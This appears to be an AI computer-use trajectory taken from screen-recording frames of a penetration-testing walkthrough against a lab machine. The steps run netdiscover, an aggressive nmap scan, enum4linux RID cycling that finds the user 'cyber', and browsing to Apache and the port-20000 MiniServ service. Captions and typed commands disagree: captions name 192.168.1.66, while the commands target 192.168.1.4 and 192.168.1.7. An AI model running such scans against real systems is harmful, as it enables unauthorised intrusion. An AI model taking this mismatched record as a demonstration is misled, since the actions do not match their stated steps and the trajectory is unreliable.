
Run netdiscover on eth0, suspend it, and prepare an aggressive nmap -T4 -A scan of the target.
type("netdiscover -i eth0")

key("Return")

key("ctrl+z")

type("nmap -T4 -A 192.168.1.4")

Run the aggressive nmap scan of 192.168.1.66 and let it report Apache, Samba and MiniServ.
key("Return")

mouse_move(302, 145)

mouse_move(386, 193)

Run enum4linux -a against 192.168.1.66 and scroll through its Samba/NetBIOS enumeration output.
double_click(31, 291)

type("enum4linux -a 192.168.1.7")

scroll("down", 3)

Browse to 192.168.1.66 for the Apache default page and start a second tab for port 20000.
type("192.168.1.66")

left_click(200, 39)
type("192.168.1.66:20000")

Follow the HTTPS link for port 20000, accept the self-signed certificate, and return to the terminal.
left_click(386, 148)

left_click(676, 569)

left_click(510, 280)

Scroll enum4linux's RID cycling results and select the local username cyber.
scroll("down", 3)

scroll("down", 3)
